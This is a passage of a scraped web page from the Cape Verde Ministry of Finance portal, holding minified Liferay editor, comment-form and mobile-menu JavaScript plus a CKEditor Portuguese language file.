"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnre/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3di2KUxEsX",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnre/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3di2KUxEsX"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"jrxp__column2__0"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"guee_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"guee_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("guee_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_sendMessage(form)});Liferay.provide(window,"guee_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"guee_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_"+editorName];if(editor)editor.destroy();
guee_hideEl(formId)});Liferay.provide(window,"guee_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)guee_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1328027",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"guee_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("guee_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_";window.randomNamespace="guee_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"guee_scrollIntoView",
function(commentId){document.getElementById("guee_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("guee_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){guee_showStatusMessage({id:"guee_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP:messagePosted",function(event){guee_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";guee_showStatusMessage({id:"guee_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"guee_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"guee_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_",options),error:function(){guee_showStatusMessage({id:guee_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");guee_showEl(formId)}})});Liferay.provide(window,"guee_showPostReplyEditor",function(index){guee_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_"+
"postReplyForm"+index,{name:"guee_"+"postReplyBody"+index,onChangeMethod:"guee_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});guee_hideEditor("guee_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_"+"editForm"+index);guee_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_"+"discussionMessage"+index)});window.guee_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"guee_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();guee_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_"+"editForm"+index,{contents:contents,name:"guee_"+"editReplyBody"+index,onChangeMethod:"guee_"+index+"EditOnChange"});
guee_hideEditor("guee_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_"+"postReplyForm"+index);guee_hideEl(discussionId)});Liferay.provide(window,"guee_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("guee_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_sendMessage(form)});
Liferay.provide(window,"guee_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_guee_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("guee_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_dYh2GkJ3pBBP_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#eapv .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="eapvContent")storeTask({"eapv":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_GULNRlRcIGgp");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);
var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_JcgujPbqCOlk_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1769734882410
body_size: 2706
content:
/*1573475052000*/
var mobileMenuTarget=document.getElementById("mf-mobile-menu");var slideout=new Slideout({"panel":document.getElementById("wrapper"),"menu":mobileMenuTarget,"padding":300,"tolerance":70,"side":"right"});slideout.on("beforeopen",function(){checkVisibility(mobileMenuTarget)});slideout.on("translatestart",function(){checkVisibility(mobileMenuTarget)});var checkVisibility=function(element){if(jQuery(element).hasClass("d-none"))return jQuery(element).removeClass("d-none")};var mtvHamburguerMenu=document.querySelector(".mf-hamburguer");
if(mtvHamburguerMenu)mtvHamburguerMenu.addEventListener("click",function(){slideout.toggle()});
$(document).ready(function(){var menuMobileItem=$(".mf-mobile-menu__item.has-child");var backButton=$(".mf-mobile-menu__back");var breadcrumbMenu=$(".mf-breadcrumb-menu");var breadcrumbNavigation=$(".mf-breadcrumb-submenu");var breadcrumbSubMenuLink=$(".mf-breadcrumb-submenu-link");var breadcrumbSubMenuActive=$(".mf-breadcrumb-submenu-active");menuMobileItem.click(function(event){var menu=$(this);var menuName=menu.find("a").text();var parent=menu.parent();parent.removeClass("mf-mobile-menu-active");
parent.hide();var submenuId=menu.attr("id")+"-submenu";var menuSubmenu=$("#"+submenuId);menuSubmenu.addClass("mf-mobile-menu-active");menuSubmenu.fadeIn();var breadcrumbSubMenu=parent.parent().siblings().find(".mf-breadcrumb-submenu-link");var breadcrumbSubMenuActive=parent.parent().siblings().find(".mf-breadcrumb-submenu-active");breadcrumbMenu.hide();if(breadcrumbSubMenuActive.text().trim()=="")breadcrumbSubMenuActive.html(menuName);else{breadcrumbSubMenu.html(breadcrumbSubMenuActive.text()+" / ");
breadcrumbSubMenuActive.html(menuName)}backButton.show()});backButton.click(function(){var activeMenu=$(this).parent().siblings().find(".mf-mobile-menu-active");generateNavigation(activeMenu,this)});breadcrumbNavigation.click(function(){var activeMenu=$(this).parent().parent().siblings().find(".mf-mobile-menu-active");generateNavigation(activeMenu,this)});function generateNavigation(activeMenu,el){activeMenu.hide();activeMenu.removeClass("mf-mobile-menu-active");var parentId=activeMenu.attr("id").split("-submenu")[0];
var parentMenu=$("#"+parentId).parent();parentMenu.addClass("mf-mobile-menu-active");parentMenu.fadeIn();if(parentMenu.hasClass("mf-mobile-menu__main-list")){backButton.hide();breadcrumbMenu.show();breadcrumbSubMenuLink.html("");breadcrumbSubMenuActive.html("")}else{var breadcrumbSubMenu=$(el).parent().find(".mf-breadcrumb-submenu-link");breadcrumbSubMenuActive=$(el).parent().find(".mf-breadcrumb-submenu-active");breadcrumbSubMenuActive.html(breadcrumbSubMenu.text().replace("/",""));breadcrumbSubMenu.html("")}}
});

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/plugins/widget/lang/pt.js?t=J0TJ
body_size: 240
content:
/*
 Copyright (c) 2003-2016, CKSource - Frederico Knabben. All rights reserved.
 For licensing, see LICENSE.md or http://ckeditor.com/license
*/
CKEDITOR.plugins.setLang("widget","pt",{move:"Clique e arraste para mover",label:"%1 widget"});